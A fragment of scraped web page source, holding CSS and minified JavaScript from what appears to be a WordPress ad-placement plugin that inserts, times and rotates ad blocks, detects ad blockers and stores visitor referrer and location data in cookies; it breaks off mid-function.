[data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var 